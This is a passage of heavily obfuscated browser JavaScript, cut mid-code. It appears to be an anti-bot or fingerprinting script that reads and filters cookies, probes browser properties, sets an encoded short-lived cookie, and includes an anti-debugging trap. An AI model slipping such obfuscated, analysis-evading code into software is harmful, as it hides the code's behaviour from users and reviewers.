'\x79\x56\x50\x63')](_0x2152bb,0x2));_0x5992fd+=_0x4cd2d5[_0x31c7('0x16', '\x5b\x37\x2a\x34')](_0x4c661e[_0x31c7('0x17', '\x5a\x7a\x5e\x75')](_0x4c661e[_0x31c7('0x18', '\x57\x29\x67\x66')](_0x2152bb,0x3),0x4));_0x5992fd+='\x3d\x3d';break;}continue;case'\x32':if(_0x4c661e[_0x31c7('0x19', '\x63\x5d\x66\x67')](_0x1a4508,_0x792bde)){_0x5992fd+=_0x4cd2d5[_0x31c7('0x1a', '\x4e\x7a\x21\x59')](_0x4c661e[_0x31c7('0x1b', '\x4b\x33\x41\x71')](_0x2152bb,0x2));_0x5992fd+=_0x4cd2d5[_0x31c7('0x1c', '\x67\x59\x39\x6f')](_0x4c661e[_0x31c7('0x1d', '\x6f\x49\x57\x4f')](_0x4c661e[_0x31c7('0x1e', '\x52\x25\x31\x48')](_0x4c661e[_0x31c7('0x1f', '\x42\x66\x52\x68')](_0x2152bb,0x3),0x4),_0x4c661e[_0x31c7('0x20', '\x29\x54\x47\x69')](_0x4c661e[_0x31c7('0x21', '\x5d\x61\x5e\x29')](_0x2b2513,0xf0),0x4)));_0x5992fd+=_0x4cd2d5[_0x31c7('0x14', '\x47\x6b\x6e\x68')](_0x4c661e[_0x31c7('0x22', '\x34\x4a\x39\x61')](_0x4c661e[_0x31c7('0x23', '\x26\x40\x46\x5e')](_0x2b2513,0xf),0x2));_0x5992fd+='\x3d';break;}continue;case'\x33':_0x5992fd+=_0x4cd2d5[_0x31c7('0x24', '\x72\x5e\x69\x5a')](_0x4c661e[_0x31c7('0x25', '\x21\x5d\x63\x37')](_0x2152bb,0x2));continue;case'\x34':_0x2152bb=_0x4c661e[_0x31c7('0x26', '\x6f\x49\x57\x4f')](_0x2eed1f[_0x31c7('0x27', '\x63\x5d\x66\x67')](_0x1a4508++),0xff);continue;case'\x35':_0x114e87=_0x2eed1f[_0x31c7('0x28', '\x39\x54\x72\x64')](_0x1a4508++);continue;case'\x36':_0x5992fd+=_0x4cd2d5[_0x31c7('0x29', '\x79\x56\x50\x63')](_0x4c661e[_0x31c7('0x2a', '\x4b\x33\x41\x71')](_0x4c661e[_0x31c7('0x2b', '\x6b\x4c\x41\x71')](_0x2152bb,0x3)<<0x4,_0x4c661e[_0x31c7('0x2c', '\x57\x29\x67\x66')](_0x4c661e[_0x31c7('0x2d', '\x26\x68\x6a\x63')](_0x2b2513,0xf0),0x4)));continue;case'\x37':_0x5992fd+=_0x4cd2d5[_0x31c7('0x2e', '\x29\x54\x69\x59')](_0x4c661e[_0x31c7('0x2f', '\x40\x28\x72\x28')](_0x4c661e[_0x31c7('0x30', '\x78\x49\x46\x58')](_0x4c661e[_0x31c7('0x31', '\x53\x6f\x43\x36')](_0x2b2513,0xf),0x2),_0x4c661e[_0x31c7('0x32', '\x34\x4a\x39\x61')](_0x4c661e[_0x31c7('0x33', '\x74\x40\x69\x33')](_0x114e87,0xc0),0x6)));continue;case'\x38':_0x2b2513=_0x2eed1f[_0x31c7('0x34', '\x34\x52\x69\x56')](_0x1a4508++);continue;}break;}}continue;case'\x35':_0x792bde=_0x2eed1f[_0x31c7('0x35', '\x40\x28\x72\x28')];continue;case'\x36':var _0x5992fd,_0x1a4508,_0x792bde;continue;case'\x37':var _0x2152bb,_0x2b2513,_0x114e87;continue;}break;}}function _0x2a2c2e(_0x271a99){var _0x48ee02=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48ee02();return function(_0x3da4b9){_0x435a86+=_0x3da4b9;return _0x53c388[_0x31c7('0x36', '\x72\x65\x66\x32')](_0x271a99,_0x3da4b9);};}function _0x4d24b1(){var _0x4f3c4c={'\x74\x51\x72':function _0x461b6d(_0x986753,_0x488371){return _0x986753<_0x488371;},'\x75\x67\x78':function _0x8d00e4(_0x13d4b5,_0x1dcf54){return _0x13d4b5+_0x1dcf54;},'\x79\x52\x6c':function _0x3aacf7(_0x4bc4ce){return _0x4bc4ce();}};var _0x2f59c8=_0x31c7('0x37', '\x28\x70\x49\x42')[_0x31c7('0x38', '\x26\x40\x46\x5e')]('\x7c'),_0xe6c03d=0x0;while(!![]){switch(_0x2f59c8[_0xe6c03d++]){case'\x30':var _0x1aa4b1=_0x53bbea[_0x31c7('0x39', '\x72\x5e\x69\x5a')][_0x31c7('0x3a', '\x28\x59\x77\x77')]('\x3b');continue;case'\x31':var _0x301684=new _0x5b7c50[_0x31c7('0x3b', '\x5a\x7a\x5e\x75')]();continue;case'\x32':for(var _0x3e371d=0x0;_0x4f3c4c[_0x31c7('0x3c', '\x79\x4b\x33\x67')](_0x3e371d,_0x1aa4b1[_0x31c7('0x3d', '\x67\x59\x39\x6f')]);_0x3e371d++){var _0x28b2e6=_0x1aa4b1[_0x3e371d][_0x31c7('0x3e', '\x67\x59\x39\x6f')](0x0,_0x1aa4b1[_0x3e371d][_0x31c7('0x3f', '\x72\x5e\x69\x5a')]('\x3d'));var _0x39c621=_0x1aa4b1[_0x3e371d][_0x31c7('0x40', '\x79\x56\x50\x63')](_0x4f3c4c[_0x31c7('0x41', '\x64\x78\x4f\x52')](_0x1aa4b1[_0x3e371d][_0x31c7('0x42', '\x26\x68\x6a\x63')]('\x3d'),0x1),_0x1aa4b1[_0x3e371d][_0x31c7('0x43', '\x5a\x7a\x5e\x75')]);if(_0x4ae4b2[_0x31c7('0x44', '\x47\x6b\x6e\x68')](_0x28b2e6)){_0x301684[_0x301684[_0x31c7('0x45', '\x29\x6f\x4c\x30')]]=_0x39c621;}}continue;case'\x33':return _0x301684;continue;case'\x34':var _0x4ae4b2=new _0x5b7c50[_0x31c7('0x46', '\x6b\x71\x65\x56')](_0x31c7('0x47', '\x4b\x33\x41\x71'));continue;case'\x35':_0x4f3c4c[_0x31c7('0x48', '\x67\x59\x39\x6f')](_0xb2c771);continue;}break;}}function _0x2cdea4(_0x4fdd0b){var _0x2a36b6={'\x76\x55\x4b':function _0x38ef35(_0x49c117,_0x472d05){return _0x49c117+_0x472d05;},'\x4f\x53\x6a':function _0x338c94(_0x3c22a1,_0x5e7b78){return _0x3c22a1(_0x5e7b78);},'\x66\x46\x6c':function _0x165fcf(_0x54bd89,_0xf8c88b,_0x3ce318){return _0x54bd89(_0xf8c88b,_0x3ce318);},'\x57\x55\x55':function _0x384072(_0x42439c,_0x1290b0){return _0x42439c-_0x1290b0;},'\x71\x74\x6e':function _0x42e7e5(_0x442e77){return _0x442e77();},'\x65\x7a\x48':function _0x3af2f3(_0x2340d7,_0x2b2321){return _0x2340d7<_0x2b2321;},'\x7a\x53\x59':function _0xc12a64(_0x3c8ff0,_0x2819a4){return _0x3c8ff0%_0x2819a4;},'\x76\x52\x5a':function _0x4952ec(_0x485e48){return _0x485e48();},'\x71\x6d\x64':function _0x51bc39(_0x21183a){return _0x21183a();},'\x4c\x69\x6f':function _0x54fb11(_0x38d5f6,_0x22155a,_0x16f2ad,_0xc7a56){return _0x38d5f6(_0x22155a,_0x16f2ad,_0xc7a56);},'\x67\x52\x79':function _0x20bf3a(_0x158b7e,_0x13b72e){return _0x158b7e<_0x13b72e;}};var _0x1411ba=_0x31c7('0x49', '\x33\x6e\x71\x7a')[_0x31c7('0x4a', '\x5b\x37\x2a\x34')]('\x7c'),_0xce1625=0x0;while(!![]){switch(_0x1411ba[_0xce1625++]){case'\x30':var _0x286c04=new _0x5b7c50[_0x31c7('0x4b', '\x72\x65\x66\x32')](_0x5bf17c[_0x31c7('0x4c', '\x5b\x37\x2a\x34')]);continue;case'\x31':var _0x86057b='\xff\x51\x4c\x0b\x98\x81\xaf\x37';var _0xefb400=0x7;while(--_0xefb400){_0x86057b=_0x86057b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x86057b[0x0];}var _0x6cd8c5=_0x86057b;var _0x3c34f1=_0x86057b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x3c34f1){_0x6cd8c5=_0x6cd8c5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6cd8c5[0x0];}var _0x49358e='\x5c\xfb\xd4\x2b\x97\xb3\x96\x12';var _0xaad5d9=0x7;while(--_0xaad5d9){_0x49358e=_0x49358e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x49358e[0x0];}var _0x2f9540=_0x49358e;var _0x17a387=_0x49358e['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x17a387){_0x2f9540=_0x2f9540['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2f9540[0x0];}var _0x8388d7='\xd0\x30\x99\xe9\x99\x8f\xe2\x95';var _0xb8a5df=_0x8388d7['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x274da8=_0x8388d7['\x73\x75\x62\x73\x74\x72'](0x3);var _0x4859b5=_0x31c7('0x4e', _0x2f9540);continue;case'\x32':_0x1c73[_0x31c7('0x4f', '\x28\x70\x49\x42')]();continue;case'\x33':var _0x2ff6e2;continue;case'\x34':_0x2ff6e2=_0x2a36b6[_0x31c7('0x50', '\x47\x6b\x6e\x68')](btoa,_0x2a36b6[_0x31c7('0x51', '\x26\x68\x6a\x63')](_0x2a36b6[_0x31c7('0x52', '\x39\x37\x5b\x4d')](_0x2a36b6[_0x31c7('0x53', '\x40\x4e\x29\x62')](_0x2a36b6[_0x31c7('0x54', '\x67\x59\x39\x6f')](_0x2a36b6[_0x31c7('0x55', '\x33\x6e\x71\x7a')](_0x31c7,_0x2a36b6[_0x31c7('0x56', '\x6b\x4c\x41\x71')](_0x1c73[_0x31c7('0x57', '\x29\x54\x47\x69')],0x1),_0x4859b5[_0x31c7('0x58', '\x52\x7a\x6c\x64')](0x0,0x5)),_0x31c7('0x59', '\x79\x4a\x58\x4b')),_0x2c4531),_0x31c7('0x5a', '\x4b\x33\x41\x71')),_0xde3a0b));continue;case'\x35':var _0x5bf17c=_0x2a36b6[_0x31c7('0x5b', '\x41\x48\x51\x26')](_0x4d24b1);continue;case'\x36':var _0xde3a0b='';continue;case'\x37':for(var _0x556990=0x0;_0x2a36b6[_0x31c7('0x5c', '\x72\x5e\x69\x5a')](_0x556990,_0x4859b5[_0x31c7('0x5d', '\x6b\x71\x65\x56')]);_0x556990++){_0xde3a0b+=_0x2a36b6[_0x31c7('0x5e', '\x42\x66\x52\x68')](_0x4859b5[_0x31c7('0x5f', '\x69\x45\x4f\x23')](_0x556990),_0x2c4531[_0x31c7('0x60', '\x79\x56\x50\x63')](_0x2a36b6[_0x31c7('0x61', '\x74\x40\x69\x33')](_0x556990,_0x2c4531[_0x31c7('0x62', '\x6f\x49\x57\x4f')])))[_0x31c7('0x63', '\x28\x59\x77\x77')](0x10);}continue;case'\x38':_0x2a36b6[_0x31c7('0x64', '\x26\x40\x46\x5e')](_0xb2c771);continue;case'\x39':_0x1c73[_0x31c7('0x65', '\x70\x68\x4a\x77')](_0x2a36b6[_0x31c7('0x66', '\x29\x54\x69\x59')](btoa,_0x4fdd0b));continue;case'\x31\x30':_0x2a36b6[_0x31c7('0x67', '\x26\x40\x46\x5e')](_0xb2c771);continue;case'\x31\x31':var _0x2c4531=_0x286c04[_0x31c7('0x68', '\x34\x4a\x39\x61')]();continue;case'\x31\x32':_0x2a36b6[_0x31c7('0x69', '\x72\x5e\x69\x5a')](_0x5bb5e3,_0x31c7('0x6a', '\x41\x48\x51\x26'),_0x2ff6e2,0x14);continue;case'\x31\x33':for(var _0x556990=0x0;_0x2a36b6[_0x31c7('0x6b', '\x36\x75\x33\x44')](_0x556990,_0x5bf17c[_0x31c7('0x6c', '\x39\x54\x72\x64')]);_0x556990++){_0x286c04[_0x556990]=_0x2a36b6[_0x31c7('0x6d', '\x28\x59\x77\x77')](_0x18f36c,_0x2a36b6[_0x31c7('0x6e', '\x40\x28\x72\x28')](_0x4fdd0b,_0x5bf17c[_0x556990]));}continue;}break;}}function _0x18f36c(_0x5f8589){var _0x3fa158=0x0;for(var _0x38891c=0x0;_0x53c388[_0x31c7('0x6f', '\x74\x40\x69\x33')](_0x38891c,_0x5f8589[_0x31c7('0x70', '\x40\x4e\x29\x62')]);_0x38891c++){_0x3fa158+=_0x5f8589[_0x31c7('0x71', '\x28\x59\x77\x77')](_0x38891c);}_0x53c388[_0x31c7('0x72', '\x6b\x71\x65\x56')](_0xb2c771);return _0x3fa158;}function _0x5bb5e3(_0xc46ce3,_0x297699,_0x37accc){var _0x341981={'\x61\x50\x50':function _0x48822c(_0x3269d7,_0x52f355){return _0x3269d7<_0x52f355;},'\x4c\x4b\x76':function _0x57b314(_0x2978f7,_0xcac2df){return _0x2978f7+_0xcac2df;},'\x6b\x41\x71':function _0x46688d(_0x2578ef,_0x2226e1){return _0x2578ef+_0x2226e1;},'\x65\x44\x4c':function _0x376ceb(_0x1b965c,_0x52a5ae){return _0x1b965c+_0x52a5ae;},'\x52\x70\x78':function _0x2dcffd(_0x5dc72e,_0x2ee467){return _0x5dc72e*_0x2ee467;},'\x65\x56\x64':function _0xe92a8b(_0x5e2f50,_0x1361d9){return _0x5e2f50+_0x1361d9;},'\x79\x4a\x63':function _0x12ebb2(_0x2868f8,_0x3f439e){return _0x2868f8<_0x3f439e;}};var _0x4be4d7=_0x31c7('0x73', '\x67\x59\x39\x6f')[_0x31c7('0x74', '\x33\x6e\x71\x7a')]('\x7c'),_0x3c0fbb=0x0;while(!![]){switch(_0x4be4d7[_0x3c0fbb++]){case'\x30':var _0x4bbecb='';continue;case'\x31':var _0xa5568a=_0x31c7('0x75', '\x72\x5e\x69\x5a');continue;case'\x32':for(var _0xc0ad7c=0x4;_0x341981[_0x31c7('0x76', '\x34\x52\x69\x56')](_0xc0ad7c,_0xa5568a[_0x31c7('0x77', '\x64\x29\x37\x38')]);_0xc0ad7c++){_0x4a4dc0+=_0xa5568a[_0xc0ad7c];}continue;case'\x33':_0x53bbea[_0x31c7('0x78', '\x51\x2a\x58\x78')]=_0x341981[_0x31c7('0x79', '\x39\x37\x5b\x4d')](_0x341981[_0x31c7('0x7a', '\x64\x78\x4f\x52')](_0x341981[_0x31c7('0x7b', '\x79\x4a\x58\x4b')](_0x341981[_0x31c7('0x7c', '\x70\x68\x4a\x77')](_0xc46ce3,'\x3d'),_0x297699),_0x4f61b6),_0x31c7('0x7d', '\x29\x6f\x4c\x30'));continue;case'\x34':if(_0x37accc){var _0x476bf6=new _0x5b7c50[_0x31c7('0x7e', '\x34\x4a\x39\x61')]();_0x476bf6[_0x31c7('0x7f', '\x79\x4b\x33\x67')](_0x341981[_0x31c7('0x80', '\x28\x70\x49\x42')](_0x476bf6[_0x31c7('0x81', '\x40\x4e\x29\x62')](),_0x341981[_0x31c7('0x82', '\x34\x4a\x39\x61')](_0x37accc,0x3e8)));var _0x4f61b6=_0x341981[_0x31c7('0x83', '\x29\x54\x47\x69')](_0x31c7('0x84', '\x29\x6f\x4c\x30'),_0x476bf6[_0x31c7('0x85', '\x42\x66\x52\x68')]());}continue;case'\x35':var _0x4a4dc0='';continue;case'\x36':for(var _0x2f1043=0x0;_0x341981[_0x31c7('0x86', '\x28\x70\x49\x42')](_0x2f1043,0x4);_0x2f1043++){_0x4bbecb+=_0xa5568a[_0x2f1043];}continue;case'\x37':var _0x4f61b6='';continue;}break;}}function _0x19b507(){var _0x434e69={'\x68\x6c\x51':function _0x5e7719(_0x4985f0,_0x1a266e){return _0x53c388[_0x31c7('0x87', '\x4b\x33\x41\x71')](_0x4985f0,_0x1a266e);},'\x79\x4f\x45':function _0x12ddf3(_0x4e47d8,_0x5dad49){return _0x53c388[_0x31c7('0x88', '\x40\x28\x72\x28')](_0x4e47d8,_0x5dad49);},'\x5a\x4f\x73':function _0x6f6750(_0x1628f0,_0x248f20){return _0x53c388[_0x31c7('0x89', '\x79\x4b\x33\x67')](_0x1628f0,_0x248f20);},'\x6e\x4b\x6c':function _0x29ebc7(_0x914d48,_0xc2d0d7){return _0x53c388[_0x31c7('0x8a', '\x5b\x37\x2a\x34')](_0x914d48,_0xc2d0d7);},'\x47\x74\x4c':function _0x4ae49f(_0x18d27c,_0x49496f){return _0x53c388[_0x31c7('0x8b', '\x28\x59\x77\x77')](_0x18d27c,_0x49496f);},'\x4b\x44\x70':function _0x556c96(_0x4a517e,_0x4d7fc0){return _0x53c388[_0x31c7('0x8c', '\x6f\x49\x57\x4f')](_0x4a517e,_0x4d7fc0);}};function _0xbed756(_0x391f72){if(_0x434e69[_0x31c7('0x8d', '\x33\x6e\x71\x7a')](_0x434e69[_0x31c7('0x8e', '\x39\x54\x72\x64')]('',_0x434e69[_0x31c7('0x8f', '\x28\x70\x49\x42')](_0x391f72,_0x391f72))[_0x31c7('0x90', '\x40\x44\x78\x59')],0x1)||_0x434e69[_0x31c7('0x91', '\x52\x7a\x6c\x64')](_0x434e69[_0x31c7('0x92', '\x4c\x4a\x4d\x67')](_0x391f72,0x14),0x0)){(function(){}[_0x31c7('0x93', '\x69\x45\x4f\x23')](_0x31c7('0x94', '\x69\x45\x4f\x23'))());}else{(function(){}[_0x31c7('0x95', '\x26\x68\x6a\x63')](_0x31c7('0x96', '\x29\x6f\x4c\x30'))());}return _0x434e69[_0x31c7('0x97', '\x52\x25\x31\x48')](_0xbed756,++_0x391f72);}try{return _0x53c388[_0x31c7('0x98', '\x63\x5d\x66\x67')](_0xbed756,0x0);}catch(_0x1e1ecb){}};function _0xb2c771(){if(_0x53c388[_0x31c7('0x99', '\x64\x78\x4f\x52')](_0x53c388[_0x31c7('0x9a', '\x5a\x7a\x5e\x75')](new _0x5b7c50[_0x31c7('0x9b', '\x6b\x4c\x41\x71')]()[_0x31c7('0x9c', '\x64\x29\x37\x38')](),_0x1a190c),0x1f4)){_0x53c388[_0x31c7('0x9d', '\x36\x75\x33\x44')](_0x19b507);}}function _0xd2a8f1(_0xa2a86a){var _0x467ec3={'\x4d\x6b\x74':function _0x27312b(_0xe360e2,_0x202608){return _0xe360e2<_0x202608;},'\x6d\x68\x6f':function _0x107168(_0x987a03,_0x27700d){return _0x987a03!==_0x27700d;},'\x76\x4a\x66':function _0x58089a(_0x169364){return _0x169364();},'\x77\x42\x47':function _0x4f2c87(_0x379cf4,_0x34d136){return _0x379cf4(_0x34d136);},'\x53\x6f\x74':function _0x58e606(_0x5d692b,_0x2eccce){return _0x5d692b+_0x2eccce;},'\x47\x43\x54':function _0x4e8275(_0x45c59b,_0x2d9443){return _0x45c59b(_0x2d9443);},'\x67\x76\x43':function _0x222799(_0xb11219,_0xf697fd){return _0xb11219(_0xf697fd);},'\x49\x62\x44':function _0x27db83(_0x2637f8,_0x219193){return _0x2637f8+_0x219193;},'\x41\x67\x71':function _0x4c27d5(_0xc3e06e){return _0xc3e06e();},'\x78\x55\x66':function _0x5fd7ae(_0x4b065d,_0xb42ae7){return _0x4b065d===_0xb42ae7;},'\x64\x59\x71':function _0x4a3dd6(_0x6269e4,_0x12bb81){return _0x6269e4===_0x12bb81;},'\x58\x51\x4c':function _0x2aa794(_0xe236cf,_0x7b767e){return _0xe236cf(_0x7b767e);},'\x6f\x4a\x58':function _0x17359e(_0xfc7182,_0x1d002a){return _0xfc7182+_0x1d002a;},'\x76\x73\x61':function _0x19ae74(_0x4b3876,_0x33fac6){return _0x4b3876+_0x33fac6;},'\x49\x48\x68':function _0x3873b2(_0x5642a5,_0x49a013){return _0x5642a5+_0x49a013;},'\x52\x68\x4f':function _0x1d51c3(_0x935490,_0x4764ba){return _0x935490+_0x4764ba;},'\x53\x6f\x47':function _0x162b39(_0x2f0bd6,_0x3a16b4){return _0x2f0bd6==_0x3a16b4;},'\x4a\x43\x71':function _0x5cdce8(_0x5345dd,_0x166d3c){return _0x5345dd==_0x166d3c;},'\x51\x49\x48':function _0x15abe3(_0x3098b8,_0x1b4512){return _0x3098b8(_0x1b4512);},'\x55\x65\x51':function _0x3f57ce(_0x933955,_0x10d749){return _0x933955===_0x10d749;},'\x4b\x62\x6f':function _0x148d80(_0x8151c8,_0x203886){return _0x8151c8>_0x203886;},'\x74\x4e\x44':function _0x370b1e(_0x2d2cd,_0x56e65f){return _0x2d2cd<_0x56e65f;},'\x55\x6a\x73':function _0x1cf469(_0x41009b,_0x348f8c){return _0x41009b===_0x348f8c;},'\x45\x4b\x42':function _0x340cea(_0xe42c22,_0x31157c){return _0xe42c22(_0x31157c);},'\x52\x71\x67':function _0x52b9e8(_0x1b6c48,_0x2dcc07){return _0x1b6c48(_0x2dcc07);},'\x55\x58\x54':function _0x2b45f7(_0x1650c1,_0x2826a5){return _0x1650c1+_0x2826a5;},'\x52\x75\x66':function _0x1e6b3c(_0x5df89c,_0x1bfae3){return _0x5df89c(_0x1bfae3);},'\x78\x51\x5a':function _0x4c213f(_0xb4d36b,_0x4b6622){return _0xb4d36b+_0x4b6622;},'\x6f\x6b\x77':function _0x561b9f(_0x36c92f,_0x13bf97){return _0x36c92f+_0x13bf97;},'\x4c\x76\x49':function _0x21a67c(_0x36de9b){return _0x36de9b();}};var _0x7e1802=_0x31c7('0x9e', '\x36\x75\x33\x44')[_0x31c7('0x9f', '\x29\x54\x69\x59')]('\x7c'),_0x4171cc=0x0;while(!![]){switch(_0x7e1802[_0x4171cc++]){case'\x30':for(var _0x298624=0x0;_0x467ec3[_0x31c7('0xa0', '\x26\x68\x6a\x63')](_0x298624,_0xa2a86a[_0x31c7('0xa1', '\x69\x45\x4f\x23')]);_0x298624++){var _0x116876=_0xa2a86a[_0x298624][0x0];var _0x416972=_0xa2a86a[_0x298624][0x2];switch(_0xa2a86a[_0x298624][0x1]){case _0x31c7('0xa2', '\x39\x54\x72\x64'):try{if(_0x467ec3[_0x31c7('0xa3', '\x29\x54\x47\x69')](typeof _0x467ec3[_0x31c7('0xa4', '\x4c\x4a\x4d\x67')](_0x416972),_0x31c7('0xa5', '\x41\x48\x51\x26'))){_0x239d60[_0x239d60[_0x31c7('0xa6', '\x34\x4a\x39\x61')]]=_0x467ec3[_0x31c7('0xa7', '\x5d\x61\x5e\x29')](_0x16f0a8,_0x467ec3[_0x31c7('0xa8', '\x79\x4a\x58\x4b')](_0x116876,_0x31c7('0xa9', '\x4c\x4a\x4d\x67')));}else{_0x239d60[_0x239d60[_0x31c7('0xaa', '\x28\x70\x49\x42')]]=_0x467ec3[_0x31c7('0xab', '\x4b\x33\x41\x71')](_0x16f0a8,_0x467ec3[_0x31c7('0xac', '\x51\x2a\x58\x78')](_0x116876,_0x31c7('0xad', '\x4c\x4a\x4d\x67')));}}catch(_0x31c863){_0x239d60[_0x239d60[_0x31c7('0xae', '\x21\x5d\x63\x37')]]=_0x467ec3[_0x31c7('0xaf', '\x26\x40\x46\x5e')](_0x16f0a8,_0x467ec3[_0x31c7('0xb0', '\x67\x59\x39\x6f')](_0x116876,_0x31c7('0xb1', '\x39\x54\x72\x64')));}break;case _0x31c7('0xb2', '\x41\x48\x51\x26'):try{try{_0x2ba33a=_0x467ec3[_0x31c7('0xb3', '\x4c\x4a\x4d\x67')](_0x416972);if(_0x467ec3[_0x31c7('0xb4', '\x40\x44\x78\x59')](typeof _0x2ba33a,_0x31c7('0xb5', '\x6c\x71\x63\x29'))){_0x239d60[_0x239d60[_0x31c7('0xb6', '\x6c\x71\x63\x29')]]=_0x467ec3[_0x31c7('0xb7', '\x40\x44\x78\x59')](_0x16f0a8,_0x467ec3[_0x31c7('0xb8', '\x33\x6e\x71\x7a')](_0x116876,_0x31c7('0xb9', '\x41\x48\x51\x26')));}else if(_0x467ec3[_0x31c7('0xba', '\x5a\x7a\x5e\x75')](_0x2ba33a,null)){_0x239d60[_0x239d60[_0x31c7('0xbb', '\x42\x66\x52\x68')]]=_0x467ec3[_0x31c7('0xbc', '\x41\x48\x51\x26')](_0x16f0a8,_0x467ec3[_0x31c7('0xbd', '\x29\x54\x47\x69')](_0x116876,_0x31c7('0xbe', '\x36\x75\x33\x44')));}else{_0x239d60[_0x239d60[_0x31c7('0x62', '\x6f\x49\x57\x4f')]]=_0x467ec3[_0x31c7('0xbf', '\x5d\x61\x5e\x29')](_0x16f0a8,_0x467ec3[_0x31c7('0xc0', '\x34\x4a\x39\x61')](_0x467ec3[_0x31c7('0xc1', '\x5b\x37\x2a\x34')](_0x116876,'\x3d'),_0x2ba33a[_0x31c7('0xc2', '\x52\x7a\x6c\x64')]()));}}catch(_0x4331a7){_0x239d60[_0x239d60[_0x31c7('0x35', '\x40\x28\x72\x28')]]=_0x467ec3[_0x31c7('0xc3', '\x52\x7a\x6c\x64')](_0x16f0a8,_0x467ec3[_0x31c7('0xc4', '\x67\x59\x39\x6f')](_0x116876,_0x31c7('0xc5', '\x40\x28\x72\x28')));break;}break;}catch(_0x21ded8){_0x239d60[_0x239d60[_0x31c7('0xc6', '\x4e\x7a\x21\x59')]]=_0x467ec3[_0x31c7('0xc7', '\x57\x29\x67\x66')](_0x16f0a8,_0x467ec3[_0x31c7('0xc8', '\x67\x59\x39\x6f')](_0x467ec3[_0x31c7('0xc9', '\x4c\x4a\x4d\x67')](_0x116876,'\x3d'),_0x21ded8));}break;case _0x31c7('0xca', '\x39\x37\x5b\x4d'):try{var _0x166bb1=_0x31c7('0xcb', '\x5b\x37\x2a\x34')[_0x31c7('0x9f', '\x29\x54\x69\x59')]('\x7c'),_0x530a5e=0x0;while(!![]){switch(_0x166bb1[_0x530a5e++]){case'\x30':try{var _0x43be5=_0xf88867[_0x31c7('0xcc', '\x39\x54\x72\x64')][_0x31c7('0xcd', '\x78\x49\x46\x58')];if(_0x467ec3[_0x31c7('0xce', '\x26\x68\x6a\x63')](_0x43be5,0x0)||_0x467ec3[_0x31c7('0xcf', '\x52\x7a\x6c\x64')](_0x43be5,null)){_0x239d60[_0x239d60[_0x31c7('0x77', '\x64\x29\x37\x38')]]=_0x467ec3[_0x31c7('0xd0', '\x34\x4a\x39\x61')](_0x16f0a8,_0x31c7('0xd1', '\x57\x29\x67\x66'));break;}}catch(_0x8dd9df){_0x239d60[_0x239d60[_0x31c7('0xd2', '\x26\x40\x46\x5e')]]=_0x467ec3[_0x31c7('0xd3', '\x4c\x4a\x4d\x67')](_0x16f0a8,_0x31c7('0xd4', '\x33\x6e\x71\x7a'));break;}continue;case'\x31':try{_0x4f7b7d=_0x3334d3[_0x31c7('0xd5', '\x63\x5d\x66\x67')]('\x69');}catch(_0x390f03){_0x239d60[_0x239d60[_0x31c7('0xd6', '\x47\x6b\x6e\x68')]]=_0x467ec3[_0x31c7('0xd7', '\x6e\x5d\x6b\x6f')](_0x16f0a8,_0x31c7('0xd8', '\x6b\x71\x65\x56'));break;}continue;case'\x32':for(var _0x4f7b7d=0x0;_0x467ec3[_0x31c7('0xd9', '\x70\x68\x4a\x77')](_0x4f7b7d,_0xf88867[_0x31c7('0xda', '\x4c\x4a\x4d\x67')][_0x31c7('0xaa', '\x28\x70\x49\x42')]);_0x4f7b7d++){var _0x466ada=_0x31c7('0xdb', '\x52\x25\x31\x48')[_0x31c7('0xdc', '\x21\x5d\x63\x37')]('\x7c'),_0xbc123d=0x0;while(!![]){switch(_0x466ada[_0xbc123d++]){case'\x30':var _0x576337=_0xf88867[_0x31c7('0xdd', '\x4b\x33\x41\x71')][_0x4f7b7d][_0x31c7('0xde', '\x6f\x49\x57\x4f')];continue;case'\x31':if(_0x467ec3[_0x31c7('0xdf', '\x6b\x71\x65\x56')](typeof _0x576337,_0x31c7('0xe0', '\x39\x54\x72\x64'))){_0x2e53f6=_0x31c7('0xe1', '\x63\x64\x2a\x21');}else if(_0x467ec3[_0x31c7('0xe2', '\x4b\x33\x41\x71')](_0x576337[_0x31c7('0xe3', '\x29\x6f\x4c\x30')]('\x2e')[_0x31c7('0xb6', '\x6c\x71\x63\x29')],0x1)){_0x2e53f6=_0x576337[_0x31c7('0xe4', '\x64\x78\x4f\x52')]('\x2e')[_0x31c7('0xe5', '\x26\x68\x6a\x63')]();}continue;case'\x32':var _0x2e53f6=_0x31c7('0xe6', '\x29\x54\x47\x69');continue;case'\x33':if(_0x467ec3[_0x31c7('0xe7', '\x6f\x49\x57\x4f')](_0x3334d3[_0x31c7('0xe8', '\x51\x2a\x58\x78')](_0x2e53f6),0x0)){_0x3334d3[_0x31c7('0xe9', 